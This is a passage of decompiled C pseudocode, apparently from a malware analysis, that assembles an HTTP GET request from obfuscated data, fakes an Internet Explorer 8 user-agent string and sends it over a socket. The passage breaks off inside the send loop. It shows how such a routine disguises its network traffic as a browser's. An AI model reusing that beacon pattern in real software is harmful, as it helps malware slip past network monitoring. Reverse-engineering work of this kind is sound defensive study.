 sub_6AD72460(
&buf,
"GET /%s%s%s%s HTTP/1.1",
(const char *)&dword_6ADCD128,
(const char *)&dword_6ADCD175,
&v73,
byte_6ADCCD28);
strcat_s(&buf, 0x410u, "\r\n");
strcat_s(&buf, 0x410u, &Destination);
strcat_s(&buf, 0x410u, "\r\n");
strcat_s(&buf, 0x410u, "User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64)");
strcat_s(&buf, 0x410u, "\r\n");
strcat_s(&buf, 0x410u, "Connection: Keep-Alive\r\n\r\n");
v57 = strlen(&buf);
v58 = &buf;
v61 = 0;
v59 = v57;
if ( v57 <= 0 )
{
EL_95:
closesocket(s);
return 0;
}
for ( j = send(s, &buf, v57, 0); j; j = send(s, v58, v59, 0) )